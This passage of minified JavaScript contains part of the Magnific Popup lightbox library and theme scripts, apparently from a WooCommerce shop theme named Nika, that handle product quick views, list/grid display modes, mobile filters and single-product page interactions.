y=_[d];y=y.charAt(0).toUpperCase()+y.slice(1),a["init"+y].call(a)}f("BeforeOpen"),a.st.showCloseBtn&&(a.st.closeBtnInside?(p("MarkupParse",function(t,e,a,i){a.close_replaceWith=u(i.type)}),r+=" mfp-close-btn-in"):a.wrap.append(u())),a.st.alignTop&&(r+=" mfp-align-top"),a.fixedContentPos?a.wrap.css({overflow:a.st.overflowY,overflowX:"hidden",overflowY:a.st.overflowY}):a.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==a.st.fixedBgPos&&("auto"!==a.st.fixedBgPos||a.fixedContentPos)||a.bgOverlay.css({height:o.height(),position:"absolute"}),a.st.enableEscapeKey&&o.on("keyup.mfp",function(t){27===t.keyCode&&a.close()}),c.on("resize.mfp",function(){a.updateSize()}),a.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&a.wrap.addClass(r);var b=a.wH=c.height(),h={};if(a.fixedContentPos&&a._hasScrollBar(b)){var v=a._getScrollbarSize();v&&(h.marginRight=v)}a.fixedContentPos&&(a.isIE7?t("body, html").css("overflow","hidden"):h.overflow="hidden");var s=a.st.mainClass;return a.isIE7&&(s+=" mfp-ie7"),s&&a._addClassToMFP(s),a.updateItemHTML(),f("BuildControls"),t("html").css(h),a.bgOverlay.add(a.wrap).prependTo(a.st.prependTo||t(document.body)),a._lastFocusedEl=document.activeElement,setTimeout(function(){a.content?(a._addClassToMFP("mfp-ready"),a._setFocus()):a.bgOverlay.addClass("mfp-ready"),o.on("focusin.mfp",a._onFocusIn)},16),a.isOpen=!0,a.updateSize(b),f("Open"),e},close:function(){a.isOpen&&(f("BeforeClose"),a.isOpen=!1,a.st.removalDelay&&!a.isLowIE&&a.supportsTransition?(a._addClassToMFP("mfp-removing"),setTimeout(function(){a._close()},a.st.removalDelay)):a._close())},_close:function(){f("Close");var e="mfp-removing mfp-ready ";if(a.bgOverlay.detach(),a.wrap.detach(),a.container.empty(),a.st.mainClass&&(e+=a.st.mainClass+" "),a._removeClassFromMFP(e),a.fixedContentPos){var i={marginRight:""};a.isIE7?t("body, html").css("overflow",""):i.overflow="",t("html").css(i)}o.off("keyup.mfp focusin.mfp"),a.ev.off(".mfp"),a.wrap.attr("class","mfp-wrap").removeAttr("style"),a.bgOverlay.attr("class","mfp-bg"),a.container.attr("class","mfp-container"),a.st.showCloseBtn&&(!a.st.closeBtnInside||!0===a.currTemplate[a.currItem.type])&&a.currTemplate.closeBtn&&a.currTemplate.closeBtn.detach(),a.st.autoFocusLast&&a._lastFocusedEl&&t(a._lastFocusedEl).focus(),a.currItem=null,a.content=null,a.currTemplate=null,a.prevHeight=0,f("AfterClose")},updateSize:function(e){if(a.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;a.wrap.css("height",i),a.wH=i}else a.wH=e||c.height();a.fixedContentPos||a.wrap.css("height",a.wH),f("Resize")},updateItemHTML:function(){var e=a.items[a.index];a.contentContainer.detach(),a.content&&a.content.detach(),e.parsed||(e=a.parseEl(a.index));var i=e.type;if(f("BeforeChange",[a.currItem?a.currItem.type:"",i]),a.currItem=e,!a.currTemplate[i]){var o=!!a.st[i]&&a.st[i].markup;f("FirstMarkupParse",o),a.currTemplate[i]=!o||t(o)}n&&n!==e.type&&a.container.removeClass("mfp-"+n+"-holder");var r=a["get"+i.charAt(0).toUpperCase()+i.slice(1)](e,a.currTemplate[i]);a.appendContent(r,i),e.preloaded=!0,f("Change",e),n=e.type,a.container.prepend(a.contentContainer),f("AfterChange")},appendContent:function(e,t){a.content=e,e?a.st.showCloseBtn&&a.st.closeBtnInside&&!0===a.currTemplate[t]?!a.content.find(".mfp-close").length&&a.content.append(u()):a.content=e:a.content="",f("BeforeAppend"),a.container.addClass("mfp-"+t+"-holder"),a.contentContainer.append(a.content)},parseEl:function(e){var o,n=a.items[e];if(n.tagName?n={el:t(n)}:(o=n.type,n={data:n,src:n.src}),n.el){for(var r=a.types,s=0;s<r.length;s++)if(n.el.hasClass("mfp-"+r[s])){o=r[s];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=o||a.st.type||"inline",n.index=e,n.parsed=!0,a.items[e]=n,f("ElementParse",n),a.items[e]},addGroup:function(t,i){var o=function(o){o.mfpEl=this,a._openClick(o,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off("click.magnificPopup").on("click.magnificPopup",o)):(i.isObj=!1,i.delegate?t.off("click.magnificPopup").on("click.magnificPopup",i.delegate,o):(i.items=t,t.off("click.magnificPopup").on("click.magnificPopup",o)))},_openClick:function(i,e,o){var n=o.midClick===void 0?t.magnificPopup.defaults.midClick:o.midClick;if(!(!n&&(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey))){var r=void 0===o.disableOn?t.magnificPopup.defaults.disableOn:o.disableOn;if(r)if(t.isFunction(r)){if(!r.call(a))return!0;}else if(c.width()<r)return!0;i.type&&(i.preventDefault(),a.isOpen&&i.stopPropagation()),o.el=t(i.mfpEl),o.delegate&&(o.items=e.find(o.delegate)),a.open(o)}},updateStatus:function(e,t){if(a.preloader){i!==e&&a.container.removeClass("mfp-s-"+i),t||"loading"!==e||(t=a.st.tLoading);var o={status:e,text:t};f("UpdateStatus",o),e=o.status,t=o.text,a.preloader.html(t),a.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),a.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(e){if(!t(e).hasClass("mfp-prevent-close")){var i=a.st.closeOnContentClick,o=a.st.closeOnBgClick;if(i&&o)return!0;if(!a.content||t(e).hasClass("mfp-close")||a.preloader&&e===a.preloader[0])return!0;if(e!==a.content[0]&&!t.contains(a.content[0],e)){if(o&&t.contains(document,e))return!0;}else if(i)return!0;return!1}},_addClassToMFP:function(e){a.bgOverlay.addClass(e),a.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),a.wrap.removeClass(e)},_hasScrollBar:function(e){return(a.isIE7?o.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(a.st.focus?a.content.find(a.st.focus).eq(0):a.wrap).focus()},_onFocusIn:function(i){if(i.target!==a.wrap[0]&&!t.contains(a.wrap[0],i.target))return a._setFocus(),!1},_parseMarkup:function(e,a,i){var o;i.data&&(a=t.extend(i.data,a)),f("MarkupParse",[e,a,i]),t.each(a,function(a,i){if(void 0===i||!1===i)return!0;if(o=a.split("_"),1<o.length){var n=e.find(".mfp-"+o[0]);if(0<n.length){var r=o[1];"replaceWith"===r?n[0]!==i[0]&&n.replaceWith(i):"img"===r?n.is("img")?n.attr("src",i):n.replaceWith(t("<img>").attr("src",i).attr("class",n.attr("class"))):n.attr(o[1],i)}}else e.find(".mfp-"+a).html(i)})},_getScrollbarSize:function(){if(a.scrollbarSize===void 0){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),a.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return a.scrollbarSize}},t.magnificPopup={instance:null,proto:d.prototype,modules:[],open:function(e,a){return g(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=a||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,a){a.options&&(t.magnificPopup.defaults[e]=a.options),t.extend(this.proto,a.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>",tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(e){g();var i=t(this);if(!("string"==typeof e))e=t.extend(!0,{},e),l?i.data("magnificPopup",e):i[0].magnificPopup=e,a.addGroup(i,e);else if("open"===e){var o,n=l?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;n.items?o=n.items[r]:(o=i,n.delegate&&(o=o.find(n.delegate)),o=o.eq(r)),a._openClick({mfpEl:o},i,n)}else a.isOpen&&a[e].apply(a,Array.prototype.slice.call(arguments,1));return i};var y,b,h,v=function(){h&&(b.after(h.addClass(y)).detach(),h=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){a.types.push("inline"),p("Close.inline",function(){v()})},getInline:function(e,i){if(v(),e.src){var o=a.st.inline,n=t(e.src);if(n.length){var r=n[0].parentNode;r&&r.tagName&&(!b&&(y=o.hiddenClass,b=m(y),y="mfp-"+y),h=n.after(b).detach().removeClass(y)),a.updateStatus("ready")}else a.updateStatus("error",o.tNotFound),n=t("<div>");return e.inlineElement=n,n}return a.updateStatus("ready"),a._parseMarkup(i,{},e),i}}});var w,C=function(){w&&t(document.body).removeClass(w)},x=function(){C(),a.req&&a.req.abort()};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:"<a href=\"%url%\">The content</a> could not be loaded."},proto:{initAjax:function(){a.types.push("ajax"),w=a.st.ajax.cursor,p("Close.ajax",x),p("BeforeChange.ajax",x)},getAjax:function(e){w&&t(document.body).addClass(w),a.updateStatus("loading");var i=t.extend({url:e.src,success:function(i,o,n){var r={data:i,xhr:n};f("ParseAjax",r),a.appendContent(t(r.data),"ajax"),e.finished=!0,C(),a._setFocus(),setTimeout(function(){a.wrap.addClass("mfp-ready")},16),a.updateStatus("ready"),f("AjaxContentAdded")},error:function(){C(),e.finished=e.loadError=!0,a.updateStatus("error",a.st.ajax.tError.replace("%url%",e.src))}},a.st.ajax.settings);return a.req=t.ajax(i),""}}});var k,j=function(e){if(e.data&&e.data.title!==void 0)return e.data.title;var i=a.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(a,e);if(e.el)return e.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:"<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>",cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"<a href=\"%url%\">The image</a> could not be loaded."},proto:{initImage:function(){var e=a.st.image,i=".image";a.types.push("image"),p("Open.image",function(){"image"===a.currItem.type&&e.cursor&&t(document.body).addClass(e.cursor)}),p("Close.image",function(){e.cursor&&t(document.body).removeClass(e.cursor),c.off("resize.mfp")}),p("Resize.image",a.resizeImage),a.isLowIE&&p("AfterChange",a.resizeImage)},resizeImage:function(){var e=a.currItem;if(e&&e.img&&a.st.image.verticalFit){var t=0;a.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",a.wH-t)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,k&&clearInterval(k),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(a.content&&a.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var t=0,i=e.img[0],o=function(n){k&&clearInterval(k),k=setInterval(function(){return 0<i.naturalWidth?void a._onImageHasSize(e):void(200<t&&clearInterval(k),t++,3===t?o(10):40===t?o(50):100==t&&o(500))},n)};o(1)},getImage:function(e,i){var o=0,n=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,f("ImageLoadComplete")):(o++,200>o?setTimeout(n,100):r()))},r=function(){e&&(e.img.off(".mfploader"),e===a.currItem&&(a._onImageHasSize(e),a.updateStatus("error",s.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},s=a.st.image,d=i.find(".mfp-img");if(d.length){var l=document.createElement("img");l.className="mfp-img",e.el&&e.el.find("img").length&&(l.alt=e.el.find("img").attr("alt")),e.img=t(l).on("load.mfploader",n).on("error.mfploader",r),l.src=e.src,d.is("img")&&(e.img=e.img.clone()),l=e.img[0],0<l.naturalWidth?e.hasSize=!0:!l.width&&(e.hasSize=!1)}return(a._parseMarkup(i,{title:j(e),img_replaceWith:e.img},e),a.resizeImage(),e.hasSize)?(k&&clearInterval(k),e.loadError?(i.addClass("mfp-loading"),a.updateStatus("error",s.tError.replace("%url%",e.src))):(i.removeClass("mfp-loading"),a.updateStatus("ready")),i):(a.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,i.addClass("mfp-loading"),a.findImageSize(e)),i)}}});var S,P=function(){return void 0===S&&(S=void 0!==document.createElement("p").style.MozTransform),S};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=a.st.zoom,o=".zoom";if(i.enabled&&a.supportsTransition){var t,n,r=i.duration,s=function(e){var a=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-transition"]=n["-moz-transition"]=n["-o-transition"]=n.transition=o,a.css(n),a},d=function(){a.content.css("visibility","visible")};p("BuildControls.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.content.css("visibility","hidden"),e=a._getItemToZoom(),!e)return void d();n=s(e),n.css(a._getOffset()),a.wrap.append(n),t=setTimeout(function(){n.css(a._getOffset(!0)),t=setTimeout(function(){d(),setTimeout(function(){n.remove(),e=n=null,f("ZoomAnimationEnded")},16)},r)},16)}}),p("BeforeClose.zoom",function(){if(a._allowZoom()){if(clearTimeout(t),a.st.removalDelay=r,!e){if(e=a._getItemToZoom(),!e)return;n=s(e)}n.css(a._getOffset(!0)),a.wrap.append(n),a.content.css("visibility","hidden"),setTimeout(function(){n.css(a._getOffset())},16)}}),p("Close.zoom",function(){a._allowZoom()&&(d(),n&&n.remove(),e=null)})}},_allowZoom:function(){return"image"===a.currItem.type},_getItemToZoom:function(){return!!a.currItem.hasSize&&a.currItem.img},_getOffset:function(e){var i;i=e?a.currItem.img:a.st.zoom.opener(a.currItem.el||a.currItem);var o=i.offset(),n=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-n;var s={width:i.width(),height:(l?i.innerHeight():i[0].offsetHeight)-r-n};return P()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var T=function(e){if(a.currTemplate.iframe){var t=a.currTemplate.iframe.find("iframe");t.length&&(!e&&(t[0].src="//about:blank"),a.isIE8&&t.css("display",e?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:"<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>",srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){a.types.push("iframe"),p("BeforeChange",function(t,e,a){e!==a&&(e==="iframe"?T():a==="iframe"&&T(!0))}),p("Close.iframe",function(){T()})},getIframe:function(e,i){var o=e.src,n=a.st.iframe;t.each(n.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&("string"==typeof this.id?o=o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):o=this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var r={};return n.srcAction&&(r[n.srcAction]=o),a._parseMarkup(i,r,e),a.updateStatus("ready"),i}}});var I=function(e){var t=a.items.length;if(e>t-1)return e-t;return 0>e?t+e:e},O=function(e,t,a){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,a)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>",preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=a.st.gallery,n=".mfp-gallery";return a.direction=!0,!!(i&&i.enabled)&&void(r+=" mfp-gallery",p("Open.mfp-gallery",function(){i.navigateByImgClick&&a.wrap.on("click.mfp-gallery",".mfp-img",function(){if(1<a.items.length)return a.next(),!1}),o.on("keydown.mfp-gallery",function(t){37===t.keyCode?a.prev():39===t.keyCode&&a.next()})}),p("UpdateStatus.mfp-gallery",function(t,e){e.text&&(e.text=O(e.text,a.currItem.index,a.items.length))}),p("MarkupParse.mfp-gallery",function(t,e,o,n){var r=a.items.length;o.counter=1<r?O(i.tCounter,n.index,r):""}),p("BuildControls.mfp-gallery",function(){if(1<a.items.length&&i.arrows&&!a.arrowLeft){var e=i.arrowMarkup,o=a.arrowLeft=t(e.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),n=a.arrowRight=t(e.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");o.click(function(){a.prev()}),n.click(function(){a.next()}),a.container.append(o.add(n))}}),p("Change.mfp-gallery",function(){a._preloadTimeout&&clearTimeout(a._preloadTimeout),a._preloadTimeout=setTimeout(function(){a.preloadNearbyImages(),a._preloadTimeout=null},16)}),p("Close.mfp-gallery",function(){o.off(".mfp-gallery"),a.wrap.off("click.mfp-gallery"),a.arrowRight=a.arrowLeft=null}))},next:function(){a.direction=!0,a.index=I(a.index+1),a.updateItemHTML()},prev:function(){a.direction=!1,a.index=I(a.index-1),a.updateItemHTML()},goTo:function(e){a.direction=e>=a.index,a.index=e,a.updateItemHTML()},preloadNearbyImages:function(){var t,e=Math.min,o=a.st.gallery.preload,n=e(o[0],a.items.length),r=e(o[1],a.items.length);for(t=1;t<=(a.direction?r:n);t++)a._preloadItem(a.index+t);for(t=1;t<=(a.direction?n:r);t++)a._preloadItem(a.index-t)},_preloadItem:function(e){if(e=I(e),!a.items[e].preloaded){var i=a.items[e];i.parsed||(i=a.parseEl(e)),f("LazyLoad",i),"image"===i.type&&(i.img=t("<img class=\"mfp-img\" />").on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,f("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=a.st.retina,i=t.ratio;i=isNaN(i)?i():i,1<i&&(p("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),p("ElementParse.retina",function(a,e){e.src=t.replaceSrc(e,i)}))}}}}),g()});class QuickView{constructor(){"undefined"==typeof nika_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var t=this;jQuery(document).off("click","a.qview-button").on("click","a.qview-button",function(a){a.preventDefault();let e=jQuery(this);e.parent().addClass("loading");let i=e.attr("data-effect"),o=!1,n=jQuery(this).data("product_id"),r=nika_settings.ajaxurl+"?action=nika_quickview_product&product_id="+n;"undefined"!=typeof nika_settings.loader&&(o=!0,e.block({message:null,overlayCSS:{background:"#fff url("+nika_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),t._ajax_call(e,r,o,i),a.stopPropagation()})}_ajax_call(e,t,a,i){jQuery.get(t,function(t,o){jQuery.magnificPopup.open({removalDelay:100,closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"> "+nika_settings.close+"</button>",callbacks:{beforeOpen:function(){this.st.mainClass=i+" nika-quickview"}},items:{src:t,type:"inline"}});let n=jQuery("#tbay-quick-view-content"),r=n.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&r.each(function(){jQuery(this).wc_variation_form()}),jQuery(document.body).trigger("updated_wc_div"),e.parent().removeClass("loading"),a&&e.unblock(),jQuery(document.body).trigger("tbay_quick_view")})}}class DisplayMode{constructor(){"undefined"==typeof nika_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),jQuery(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){jQuery("#display-mode-list").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:LIST_POST_AJAX_SHOP_PAGE,query:nika_settings.posts};return jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){t&&(e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t),e.closest("#main").find(".display-products").fadeOut(0,function(){jQuery(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("nika_display_mode","list",{expires:.1,path:"/"}))}}),!1}})})}_initModeGridShopPage(){jQuery("#display-mode-grid").each(function(e){jQuery(this).click(function(){if(!jQuery(this).hasClass("active")){var e=jQuery(this),t={action:GRID_POST_AJAX_SHOP_PAGE,query:nika_settings.posts};return e.closest("#main").find("div.display-products"),jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(t){e.closest("#main").find(".display-products").addClass("load-ajax")},success:function(t){if(t){e.parent().children().removeClass("active"),e.addClass("active"),e.closest("#main").find(".display-products > div").html(t);let a=e.closest("#main").find("div.display-products");a.fadeOut(0,function(){jQuery(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),e.closest("#main").find(".display-products").removeClass("load-ajax"),Cookies.set("nika_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){function e(t){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove"),jQuery(document.body).trigger("displayMode"),jQuery(document.body).trigger("ajax_sidebar_shop_mobile"),jQuery("body").hasClass("filter-mobile-active")&&jQuery("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}jQuery(document).on("woof_ajax_done",e)}}class ShopProduct{constructor(){var e=this;e._SidebarShopMobile(),e._removeProductCategory(),jQuery(document.body).on("ajax_sidebar_shop_mobile",()=>{e._SidebarShopMobile(),jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let e=jQuery("#button-filter-btn"),t=jQuery("#filter-close,.close-side-widget");e.on("click",function(t){jQuery(".filter-btn-wrapper").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),t.on("click",function(t){jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_removeProductCategory(){let e=jQuery(".archive-shop .display-products .product-category");0===e.length||e.remove()}}class SingleProduct{constructor(){var e=this;e._intStickyMenuBar(),e._intNavImage(),e._intReviewPopup(),e._intShareMobile(),e._intTabsMobile(),e._initBuyNow(),e._initChangeImageVarible(),e._initOpenAttributeMobile(),e._initCloseAttributeMobile(),e._initCloseAttributeMobileWrapper(),e._initAddToCartClickMobile(),e._initBuyNowwClickMobile(),setTimeout(function(){jQuery(document.body).on("tbay_quick_view",()=>{e._initBuyNow()})},2e3)}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||jQuery("body").on("click","#sticky-custom-add-to-cart",function(e){jQuery("#shop-now .single_add_to_cart_button").click(),e.stopPropagation()})}_intNavImage(){jQuery(window).scroll(function(){let e=400<jQuery(this).scrollTop();jQuery(".product-nav").toggleClass("active",e)})}_intReviewPopup(){if(0!==jQuery("#list-review-images").length){var e=[];jQuery("#list-review-images").find(".review-item").each(function(){var t=jQuery(this).find("a"),a={src:t.attr("href"),w:t.data("width"),h:t.data("height"),title:t.data("caption")};e.push(a)}),jQuery("#list-review-images a").off("click").on("click",function(t){t.preventDefault();var a=jQuery(".pswp")[0],i={index:jQuery(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},o=new PhotoSwipe(a,PhotoSwipeUI_Default,e,i);o.init(),t.stopPropagation()})}}_intShareMobile(){let e=jQuery(".woo-share-mobile"),t=jQuery(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");e.find("button").click(function(){jQuery(event.target).parents(".woo-share-mobile").toggleClass("open"),jQuery("body").toggleClass("overflow-y")});let a=jQuery(window),i=jQuery(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");a.on("click.Bst",function(t){e.hasClass("open")&&(0!=i.has(t.target).length||i.is(t.target)||(e.removeClass("open"),jQuery("body").removeClass("overflow-y")))}),t.click(function(){e.removeClass("open"),jQuery("body").removeClass("overflow-y")})}_intTabsMobile(){let t=jQuery(".woocommerce-tabs-sidebar"),a=t.find(".tabs-sidebar a"),i=t.find(".close-tab, #tab-sidebar-close"),o=jQuery("body"),n=jQuery(".tabs-sidebar"),r=window.matchMedia("(max-width: 1199px)");0===t.length||(a.click(function(a){a.preventDefault();let e=jQuery(this).data("tabid");n.addClass("open"),t.find(".wc-tab-sidebar").removeClass("open"),jQuery("#"+e).addClass("open"),r.matches&&o.addClass("overflow-y")}),i.click(function(t){t.preventDefault(),n.removeClass("open"),jQuery(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),r.matches&&o.removeClass("overflow-y")}))}_initBuyNow(){0===jQuery(".tbay-buy-now").length||(jQuery("body").on("click",".tbay-buy-now",function(t){t.preventDefault();let e=jQuery(this).closest("form.cart"),a=e.find("[type=\"submit\"]"),i=e.find("input[name=\"nika_buy_now\"]"),o=a.is(".disabled");o?a.trigger("click"):(i.val("1"),e.find(".single_add_to_cart_button").click())}),jQuery(document.body).on("check_variations",function(){let e=jQuery("form.variations_form").find(".single_add_to_cart_button");e.each(function(e){let t=jQuery(this).is(".disabled");t?jQuery(this).parent().find(".tbay-buy-now").addClass("disabled"):jQuery(this).parent().find(".tbay-buy-now").removeClass("disabled")})}))}_initFeatureVideo(){if("undefined"!=typeof nika_settings){let e=jQuery(document).find(nika_settings.img_class_container+".tbay_featured_content");if(0!==e.length){let t=e.index(),a=jQuery(nika_settings.thumbnail_gallery_class_element).get(t);jQuery(a).addClass("tbay_featured_thumbnail")}}}_initChangeImageVarible(){let e=jQuery("form.variations_form");0===e.length||(e.on("change",function(){var t=jQuery(this),a=[];t.find(".variations tr").each(function(){"undefined"!=typeof jQuery(this).find("select").val()&&a.push(jQuery(this).find("select option:selected").text())}),t.parent().find(".mobile-attribute-list .value").empty().append(a.join("/ ")),e.find(".single_variation_wrap .single_variation").is(":empty")?e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()):e.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html()),e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(e.parent().children(".price").html())):e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let e=jQuery(".flex-control-thumbs").find(".flex-active").attr("src");jQuery(".mobile-infor-wrapper img").attr("src",e)}),jQuery(document.body).on("mobile_attribute_open",()=>{e.find(".single_variation_wrap .single_variation").is(":empty")?e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()):e.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html()),e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())):e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){let e=jQuery("#attribute-open");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){let e=jQuery("#tbay-click-addtocart");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){let e=jQuery("#tbay-click-buy-now");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open 